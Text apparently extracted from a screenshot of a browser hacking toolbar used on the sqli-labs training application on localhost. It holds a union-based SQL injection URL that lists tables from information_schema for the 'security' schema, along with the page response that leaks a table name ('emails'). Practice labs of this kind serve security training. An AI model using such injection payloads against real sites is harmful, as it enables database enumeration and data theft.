 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-1/index.php?id=1 ' and 1=2 union select 1,2,table_name from information_schema.tables where table_schema =0x7365637572697479 limit 0,1 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails